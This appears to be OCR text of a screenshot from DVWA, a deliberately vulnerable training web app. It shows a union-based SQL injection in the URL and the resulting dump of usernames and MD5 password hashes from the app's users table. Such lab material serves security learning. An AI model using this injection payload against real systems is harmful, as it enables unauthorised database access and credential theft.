 11:54
Damn Vulnerable Web Ap
Not secure
192.168.66.120/dvwa/vulnerabilities/sqli/?id=1+union+select+user%2C+password+from+users&Submit=Submit#
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 union select user, password from users
First name: admin
Surname: admin
ID: 1 union select user, password from users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user, password from users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user, password from users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user, password from users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user, password from users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info